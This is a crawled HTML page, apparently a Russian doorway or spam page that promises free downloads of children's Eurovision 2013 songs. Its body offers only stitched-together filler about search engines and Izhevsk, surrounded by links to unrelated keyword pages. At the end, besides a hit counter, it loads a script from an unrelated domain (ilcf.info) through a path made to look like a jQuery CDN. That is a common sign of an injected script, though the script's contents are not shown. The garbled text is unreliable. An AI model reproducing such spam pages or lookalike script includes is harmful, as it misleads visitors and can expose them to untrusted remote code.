

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-skachat-pesni-detskogo-evrovideniya-2013-besplatno.html
body_size: 2142
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни детского евровидения 2013 бесплатно - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни детского евровидения 2013 бесплатно</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Иже́вск (удм. Иж, Иж кар) — двадцатый по численности населения город Российской Федерации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-makarychev-algebra-7-klass-reshebnik-onlayn.html">Макарычев алгебра 7 класс решебник онлайн</a></li>
                                <li><a href="jmpv74-sistemy-monitoringa-linux.html">Системы мониторинга linux</a></li>
                                <li><a href="jmpv74-the-google-resume-pdf.html">The google resume pdf</a></li>
                                <li><a href="jmpv74-zahotela-menya-mat-za-egorushku-otdat-minusovka.html">Захотела меня мать за егорушку отдать минусовка</a></li>
                                <li><a href="jmpv74-multfilm-solnyshko-i-snezhnye-chelovechki.html">Мультфильм солнышко и снежные человечки</a></li>
                                <li><a href="jmpv74-igrat-thekvondo.html">Играть тхэквондо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Ижевск — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-drayver-hp-laserjet-m1132-mfp-dlya-xp.html">Драйвер hp laserjet m1132 mfp для xp</a></li>
                                            <li><a href="jmpv74-skachat-igru-na-android-zlaya-akula.html">Скачать игру на андроид злая акула</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-raspisanie-elektrichek-malye-vyazemy-odincovo-segodnya.html">Расписание электричек малые вяземы одинцово сегодня</a></li>
                                            <li><a href="jmpv74-prostaya-programma-dlya-pdf-faylov.html">Простая программа для pdf файлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-igry-o-mode.html">Скачать игры о моде</a></li>
                                            <li><a href="jmpv74-prioritetnoe-razmeschenie-v-yandeks-spravochnike-otzyvy.html">Приоритетное размещение в яндекс справочнике отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-of-sayt-zaycev-net.html">Оф сайт зайцев нет</a></li>
                                            <li><a href="jmpv74-skachat-tachka-makvin.html">Скачать тачка маквин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
